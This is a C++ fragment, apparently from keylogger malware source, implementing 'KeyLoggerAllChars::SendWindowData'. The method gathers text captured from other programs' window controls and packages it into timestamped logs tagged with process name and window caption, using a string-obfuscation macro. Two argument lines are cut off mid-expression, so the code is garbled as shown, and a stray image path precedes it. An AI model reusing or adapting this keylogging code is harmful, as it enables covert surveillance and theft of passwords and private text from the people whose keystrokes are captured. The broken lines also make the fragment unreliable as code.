 void KeyLoggerAllChars::SendWindowData( HWND hwnd )
{
StringBuilderStack<3> end; end.FillEndStr();
// StringBuilderStack<16> delim( _CS_("----------") );
StringBuilder text;
int i = 0;
StringBuilderStack<256> kl;
StringBuilderStack<64> nameProcess;
Process::Name(nameProcess);
while( i < ctrls.Count() )
{
HwndText* ctrl = ctrls[i];
if( (hwnd == 0 || ctrls[i]->parent == hwnd) && !ctrls[i]->text.IsEmpty() )
{
if( text.IsEmpty() )
{
kl.Format( _CS_("Keylogger: [%02d.%02d.%04d %02d:%02d:%02d]-[%02d.%02d.%04d %02d:%02d:%02d]\r\n{\r\nProcess: %s\r\n"),
(int)ctrl->beg.wDay, (int)ctrl->beg.wMonth, (int)ctrl->beg.wYear, (int)ctrl->beg.wHour, (int)ctrl->beg.wMinute, (int
(int)ctrl->end.wDay, (int)ctrl->end.wMonth, (int)ctrl->end.wYear, (int)ctrl->end.wHour, (int)ctrl->end.wMinute, (int
nameProcess.c_str() );
text += kl;
text += _CS_("Window: " );
text += ctrls[i]->parentCaption;
text += end;
}
//text += delim;
//text += end;
text += ctrls[i]->text;
text += end;
ctrls.Del(i);
}
else
i++;
}